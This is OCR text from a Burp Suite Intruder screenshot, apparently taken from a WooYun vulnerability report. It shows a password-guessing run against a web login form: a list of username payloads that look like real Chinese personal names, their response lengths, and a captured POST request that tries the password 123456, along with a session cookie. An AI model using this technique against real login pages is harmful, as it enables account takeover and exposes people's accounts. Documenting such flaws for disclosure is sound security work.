 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
761 liuxiao 200 6604
107 wanghao 200 6603
1277 zhangxiaohong 200 6592
1303 zhangmingming 200 6592
1324 zhangxiaoping 200 6592
1574 shangqileilei 200 6592
1614 wangyongqiang 200 6592
1279 zhanghailong 200 6591
1295 zhanghongxia 200 6591
1308 zhangjianxin 200 6591
Request Response
Raw Params Headers Hex
Cookie: JSESSIONID=F1A14870CAA3ACF82FF2241ABD9101F1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
mobCheck=2&loginName=wanghao&loginPsw=123456&rand=1307&mobVeriCode=
? < + > Type a search term 0 matches
Paused
www.wooyun.org